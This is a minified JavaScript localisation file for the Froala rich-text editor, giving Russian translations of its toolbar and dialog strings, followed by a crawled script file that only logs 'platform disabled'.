return factory(jQuery);};}else{factory(window.jQuery);}}(function($){$.FE.LANGUAGE['ru']={translation:{"Type something":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0447\u0442\u043e\u002d\u043d\u0438\u0431\u0443\u0434\u044c","Bold":"\u041f\u043e\u043b\u0443\u0436\u0438\u0440\u043d\u044b\u0439","Italic":"\u041a\u0443\u0440\u0441\u0438\u0432","Underline":"\u041f\u043e\u0434\u0447\u0435\u0440\u043a\u043d\u0443\u0442\u044b\u0439","Strikethrough":"\u0417\u0430\u0447\u0435\u0440\u043a\u043d\u0443\u0442\u044b\u0439","Insert":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c","Delete":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","Cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","OK":"OK","Back":"\u043d\u0430\u0437\u0430\u0434","Remove":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","More":"\u0411\u043e\u043b\u044c\u0448\u0435","Update":"\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u044c","Style":"\u0421\u0442\u0438\u043b\u044c","Font Family":"\u0428\u0440\u0438\u0444\u0442","Font Size":"\u0420\u0430\u0437\u043c\u0435\u0440 \u0448\u0440\u0438\u0444\u0442\u0430","Colors":"\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u0446\u0432\u0435\u0442","Background":"\u0424\u043e\u043d","Text":"\u0422\u0435\u043a\u0441\u0442","Paragraph Format":"\u041f\u0430\u0440\u0430\u0433\u0440\u0430\u0444","Normal":"\u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e","Code":"\u041a\u043e\u0434","Heading 1":"\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a 1","Heading 2":"\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a 2","Heading 3":"\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a 3","Heading 4":"\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a 4","Heading 5":"\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a 5","Paragraph":"\u041f\u0430\u0440\u0430\u0433\u0440\u0430\u0444 (P)","Layer":"\u0421\u043b\u043e\u0439 (div)","Preformatted":"\u0424\u043e\u0440\u043c\u0430\u0442\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0439 (pre)","Paragraph Style":"\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u043e\u0444\u043e\u0440\u043c\u043b\u0435\u043d\u0438\u0435 \u043f\u0430\u0440\u0430\u0433\u0440\u0430\u0444\u0430","Inline Style":"\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u043e\u0444\u043e\u0440\u043c\u043b\u0435\u043d\u0438\u0435 \u0442\u0435\u043a\u0441\u0442\u0430","Bordered":"\u041e\u043a\u0430\u043d\u0442\u043e\u0432\u043a\u0430 \u0441\u0432\u0435\u0440\u0445\u0443 \u0438 \u0441\u043d\u0438\u0437\u0443","Spaced":"\u0423\u0432\u0435\u043b\u0438\u0447\u0435\u043d\u043d\u044b\u0439 \u0438\u043d\u0442\u0435\u0440\u0432\u0430\u043b \u0431\u0443\u043a\u0432","Uppercase":"\u0417\u0430\u0433\u043b\u0430\u0432\u043d\u044b\u043c\u0438 \u0431\u0443\u043a\u0432\u0430\u043c\u0438","Gray":"\u0421\u0435\u0440\u044b\u0439 \u0446\u0432\u0435\u0442","Red":"\u041a\u0440\u0430\u0441\u043d\u044b\u0439 \u0446\u0432\u0435\u0442","Blue":"\u0413\u043e\u043b\u0443\u0431\u043e\u0439 \u0446\u0432\u0435\u0442","Green":"\u0417\u0435\u043b\u0435\u043d\u044b\u0439 \u0446\u0432\u0435\u0442","Align":"\u0412\u044b\u0440\u0430\u0432\u043d\u0438\u0432\u0430\u043d\u0438\u0435","Align Left":"\u041f\u043e \u043b\u0435\u0432\u043e\u043c\u0443 \u043a\u0440\u0430\u044e","Align Center":"\u041f\u043e \u0446\u0435\u043d\u0442\u0440\u0443","Align Right":"\u041f\u043e \u043f\u0440\u0430\u0432\u043e\u043c\u0443 \u043a\u0440\u0430\u044e","Align Justify":"\u041f\u043e \u0448\u0438\u0440\u0438\u043d\u0435","None":"\u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e","Ordered List":"\u041d\u0443\u043c\u0435\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0439 \u0441\u043f\u0438\u0441\u043e\u043a","Unordered List":"\u041c\u0430\u0440\u043a\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0439 \u0441\u043f\u0438\u0441\u043e\u043a","Decrease Indent":"\u0423\u043c\u0435\u043d\u044c\u0448\u0438\u0442\u044c \u043e\u0442\u0441\u0442\u0443\u043f","Increase Indent":"\u0423\u0432\u0435\u043b\u0438\u0447\u0438\u0442\u044c \u043e\u0442\u0441\u0442\u0443\u043f","Insert Link":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443","Open in new tab":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0432 \u043d\u043e\u0432\u043e\u0439 \u0432\u043a\u043b\u0430\u0434\u043a\u0435","Open Link":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443","Edit Link":"\u0420\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443","Unlink":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443","Choose Link":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0441\u0441\u044b\u043b\u043a\u0443","Insert protected link":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0437\u0430\u0449\u0438\u0449\u0435\u043d\u043d\u0443\u044e \u0441\u0441\u044b\u043b\u043a\u0443","Insert Image":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","Upload Image":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","By URL":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c URL","Browse":"\u043f\u0440\u043e\u0441\u043c\u0430\u0442\u0440\u0438\u0432\u0430\u0442\u044c","Drop image":"\u041f\u0435\u0440\u0435\u043c\u0435\u0441\u0442\u0438\u0442\u0435 \u0441\u044e\u0434\u0430 \u0444\u0430\u0439\u043b","or click":"\u0438\u043b\u0438 \u043d\u0430\u0436\u043c\u0438\u0442\u0435","Manage Images":"\u0423\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043d\u044b\u043c\u0438 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f\u043c\u0438","Loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430","Deleting":"\u0423\u0434\u0430\u043b\u0435\u043d\u0438\u0435","Tags":"\u041a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430","Are you sure? Image will be deleted.":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b? \u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0431\u0443\u0434\u0435\u0442 \u0443\u0434\u0430\u043b\u0435\u043d\u043e.","Replace":"\u0417\u0430\u043c\u0435\u043d\u0438\u0442\u044c","Uploading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430","Loading image":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439","Display":"\u041f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f","Inline":"\u0412\u0441\u0442\u0440\u043e\u0435\u043d\u043e \u0432 \u0441\u0442\u0440\u043e\u043a\u0443","Break Text":"\u041e\u0442\u0434\u0435\u043b\u044c\u043d\u044b\u0439 \u0431\u043b\u043e\u043a","Alternate Text":"\u0410\u043b\u044c\u0442\u0435\u0440\u043d\u0430\u0442\u0438\u0432\u043d\u044b\u0439 \u0442\u0435\u043a\u0441\u0442","Change Size":"\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u0440\u0430\u0437\u043c\u0435\u0440\u044b","Width":"\u0448\u0438\u0440\u0438\u043d\u0430","Height":"\u0432\u044b\u0441\u043e\u0442\u0430","Something went wrong. Please try again.":"\u0427\u0442\u043e\u002d\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a\u002e \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430\u002c \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437\u002e","Borders":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0433\u0440\u0430\u043d\u0438\u0446\u044b","Rounded":"\u0417\u0430\u043a\u0440\u0443\u0433\u043b\u0438\u0442\u044c \u043a\u0440\u0430\u044f","Padded":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043e\u0442\u0441\u0443\u043f\u044b","Shadows":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0442\u0435\u043d\u0438","Insert Video":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0432\u0438\u0434\u0435\u043e","Embedded Code":"HTML \u043a\u043e\u0434 \u0434\u043b\u044f \u0432\u0438\u0434\u0435\u043e","Insert Table":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0442\u0430\u0431\u043b\u0438\u0446\u0443","Remove Table":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0442\u0430\u0431\u043b\u0438\u0446\u0443","Table Header":"\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0442\u0430\u0431\u043b\u0438\u0446\u044b","Table Style":"\u041e\u0444\u043e\u0440\u043c\u043b\u0435\u043d\u0438\u0435 \u0442\u0430\u0431\u043b\u0438\u0446\u044b","Row":"\u0423\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0441\u0442\u0440\u043e\u043a\u0430\u043c\u0438","Insert row above":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0441\u0442\u0440\u043e\u043a\u0443 \u0441\u0432\u0435\u0440\u0445\u0443","Insert row below":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0441\u0442\u0440\u043e\u043a\u0443 \u0441\u043d\u0438\u0437\u0443","Delete row":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0441\u0442\u0440\u043e\u043a\u0443","Column":"\u0423\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0441\u0442\u043e\u043b\u0446\u0430\u043c\u0438","Insert column before":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0441\u0442\u043e\u043b\u0431\u0435\u0446 \u0441\u043b\u0435\u0432\u0430","Insert column after":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0441\u0442\u043e\u043b\u0431\u0435\u0446 \u0441\u043f\u0440\u0430\u0432\u0430","Delete column":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0441\u0442\u043e\u043b\u0431\u0435\u0446","Cell":"\u0423\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u044f\u0447\u0435\u0439\u043a\u0430\u043c\u0438","Merge cells":"\u041e\u0431\u044a\u0435\u0434\u0438\u043d\u0438\u0442\u044c \u044f\u0447\u0435\u0439\u043a\u0438","Horizontal split":"\u0420\u0430\u0437\u0434\u0435\u043b\u0438\u0442\u044c \u043f\u043e \u0433\u043e\u0440\u0438\u0437\u043e\u043d\u0442\u0430\u043b\u0438","Vertical split":"\u0420\u0430\u0437\u0434\u0435\u043b\u0438\u0442\u044c \u043f\u043e \u0432\u0435\u0440\u0442\u0438\u043a\u0430\u043b\u0438","Cell Background":"\u0426\u0432\u0435\u0442 \u0444\u043e\u043d\u0430 \u044f\u0447\u0435\u0439\u043a\u0438","Vertical Align":"\u0412\u044b\u0440\u0430\u0432\u043d\u0438\u0432\u0430\u043d\u0438\u0435 \u043f\u043e \u0432\u0435\u0440\u0442\u0438\u043a\u0430\u043b\u0438","Horizontal Align":"\u0412\u044b\u0440\u0430\u0432\u043d\u0438\u0432\u0430\u043d\u0438\u0435 \u043f\u043e \u0433\u043e\u0440\u0438\u0437\u043e\u043d\u0442\u0430\u043b\u0438","Top":"\u0421\u0432\u0435\u0440\u0445\u0443","Middle":"\u041f\u043e \u0446\u0435\u043d\u0442\u0440\u0443","Bottom":"\u0421\u043d\u0438\u0437\u0443","Align Top":"\u0421\u043e\u0432\u043c\u0435\u0441\u0442\u0438\u0442\u0435 \u0432\u0435\u0440\u0445\u043d\u044e\u044e","Align Middle":"\u0412\u044b\u0440\u043e\u0432\u043d\u044f\u0442\u044c \u043f\u043e \u0441\u0435\u0440\u0435\u0434\u0438\u043d\u0435","Align Bottom":"\u0421\u043e\u0432\u043c\u0435\u0441\u0442\u0438\u0442\u0435 \u043d\u0438\u0436\u043d\u044e\u044e","Cell Style":"\u041e\u0444\u043e\u0440\u043c\u043b\u0435\u043d\u0438\u0435 \u044f\u0447\u0435\u0439\u043a\u0438","Solid Borders":"\u0421\u043f\u043b\u043e\u0448\u043d\u044b\u0435 \u0433\u0440\u0430\u043d\u0438\u0446\u044b","Dashed Borders":"\u041f\u0443\u043d\u043a\u0442\u0438\u0440\u043d\u044b\u0435 \u0433\u0440\u0430\u043d\u0438\u0446\u044b","Alternate Rows":"\u0427\u0435\u0440\u0435\u0434\u043e\u0432\u0430\u043d\u0438\u0435 \u043f\u043e\u0434\u0441\u0432\u0435\u0442\u043a\u0438 \u0441\u0442\u0440\u043e\u043a","Upload File":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0444\u0430\u0439\u043b","Drop file":"\u043f\u0430\u0434\u0435\u043d\u0438\u0435 \u0444\u0430\u0439\u043b\u0430","Break":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0441\u0442\u0440\u043e\u043a\u0443","Subscript":"\u041d\u0438\u0436\u043d\u0438\u0439 \u0438\u043d\u0434\u0435\u043a\u0441","Superscript":"\u0412\u0435\u0440\u0445\u043d\u0438\u0439 \u0438\u043d\u0434\u0435\u043a\u0441","Fullscreen":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c \u043d\u0430 \u043f\u043e\u043b\u043d\u044b\u0439 \u044d\u043a\u0440\u0430\u043d","Insert Horizontal Line":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0433\u043e\u0440\u0438\u0437\u043e\u043d\u0442\u0430\u043b\u044c\u043d\u0443\u044e \u043b\u0438\u043d\u0438\u044e","Clear Formatting":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0444\u043e\u0440\u043c\u0430\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435","Undo":"\u0412\u0435\u0440\u043d\u0443\u0442\u044c","Redo":"\u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u044c","Select All":"\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u0432\u0441\u0435","Code View":"\u0418\u0441\u0445\u043e\u0434\u043d\u044b\u0439 \u043a\u043e\u0434 HTML","Insert audio":"\u0412\u0441\u0442\u0430\u0432\u043a\u0430 \u0430\u0443\u0434\u0438\u043e\u0442\u0440\u0435\u043a\u0430 (mp3)","Insert Quote":"\u0412\u0441\u0442\u0430\u0432\u043a\u0430 \u0446\u0438\u0442\u0430\u0442\u044b","Insert hidden text":"\u0412\u0441\u0442\u0430\u0432\u043a\u0430 \u0441\u043a\u0440\u044b\u0442\u043e\u0433\u043e \u0442\u0435\u043a\u0441\u0442\u0430","Insert spoiler":"\u0412\u0441\u0442\u0430\u0432\u043a\u0430 \u0441\u043f\u043e\u0439\u043b\u0435\u0440\u0430","Insert source code":"\u0412\u0441\u0442\u0430\u0432\u043a\u0430 \u0438\u0441\u0445\u043e\u0434\u043d\u043e\u0433\u043e \u043a\u043e\u0434\u0430","Page Navigation":"\u0412\u0441\u0442\u0430\u0432\u043a\u0430 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438 \u043f\u043e \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u043c \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438","Insert page breaks":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0440\u0430\u0437\u0440\u044b\u0432 \u043c\u0435\u0436\u0434\u0443 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u043c\u0438","Insert link to the page":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443 \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443","Emoticons":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0441\u043c\u0430\u0439\u043b\u0438\u043a","Uploading files":"\u0423\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043d\u044b\u043c\u0438 \u0444\u0430\u0439\u043b\u0430\u043c\u0438","Link to the video":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0441\u0441\u044b\u043b\u043a\u0443 \u043d\u0430 \u0432\u0438\u0434\u0435\u043e","Description":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435","Link to the poster":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0441\u0441\u044b\u043b\u043a\u0443 \u043d\u0430 \u043f\u043e\u0441\u0442\u0435\u0440 \u043a \u0432\u0438\u0434\u0435\u043e","Add to Playlist":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0432 \u043f\u043b\u0435\u0439\u043b\u0438\u0441\u0442","Link to the audio":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0441\u0441\u044b\u043b\u043a\u0443 \u043d\u0430 \u0430\u0443\u0434\u0438\u043e","Typographical Word Processing":"\u0422\u0438\u043f\u043e\u0433\u0440\u0430\u0444\u0441\u043a\u0430\u044f \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0430 \u0442\u0435\u043a\u0441\u0442\u0430","Insert media link":"\u0412\u0441\u0442\u0430\u0432\u043a\u0430 \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u0441 \u0434\u0440\u0443\u0433\u0438\u0445 \u0441\u0435\u0440\u0432\u0438\u0441\u043e\u0432 (Youtube, Twitter, Instagram)","Word Paste Detected":"\u0412\u0441\u0442\u0430\u0432\u043a\u0430 \u0438\u0437 \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430 Word","The pasted content is coming from a Microsoft Word document. Do you want to keep the format or clean it up?":"\u0412\u044b \u0432\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442\u0435 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u0438\u0437 \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430 Word. \u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0444\u043e\u0440\u043c\u0430\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435 \u0442\u0435\u043a\u0441\u0442\u0430 \u0438\u043b\u0438 \u043e\u0447\u0438\u0441\u0442\u0438\u0442\u044c \u0435\u0433\u043e?","Clean":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0444\u043e\u0440\u043c\u0430\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435","Keep":"\u041e\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0444\u043e\u0440\u043c\u0430\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435","Image URL":"\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","Alignment":"\u0412\u044b\u0440\u0430\u0432\u043d\u0438\u0432\u0430\u043d\u0438\u0435","Not used":"\u041d\u0435\u0442","Left":"\u0421\u043b\u0435\u0432\u0430","Right":"\u0421\u043f\u0440\u0430\u0432\u0430","Center":"\u041f\u043e \u0446\u0435\u043d\u0442\u0440\u0443","Quote":"\u0446\u0438\u0442\u0430\u0442\u0430","Increase":"\u0423\u0432\u0435\u043b\u0438\u0447\u0435\u043d\u0438\u0435","Decrease":"\u0421\u043d\u0438\u0436\u0435\u043d\u0438\u0435","Quick Insert":"\u0411\u044b\u0441\u0442\u0440\u044b\u0439 \u0432\u0441\u0442\u0430\u0432\u043a\u0430"},direction:"ltr"};}));

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://vak345.com/csn/202601311617.js?v=a1654e65ca626ff9212399154ed5cfa5&_t=1769865460980.98
body_size: 102
content:
console.warn('platform disabled')